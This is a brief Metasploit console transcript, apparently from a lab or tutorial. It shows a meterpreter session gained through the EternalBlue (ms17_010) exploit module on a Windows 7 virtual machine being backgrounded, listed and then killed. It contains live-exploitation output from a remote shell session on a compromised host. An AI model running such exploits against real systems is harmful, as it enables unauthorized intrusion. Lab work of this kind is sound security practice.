 meterpreter > background
[*] Backgrounding session 11...
msf exploit(ms17_010_eternalblue) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
11 meterpreter x86/windows VMWIN7\Coen @ VMWIN7 192.168.198.196:4444 -> 192.168.198.202:49183 (192.168.198.202)
msf exploit(ms17_010_eternalblue) > sessions -k 11
[*] Killing the following session(s): 11
[*] Killing session 11
[*] 192.168.198.202 - Meterpreter session 11 closed.
msf exploit(ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.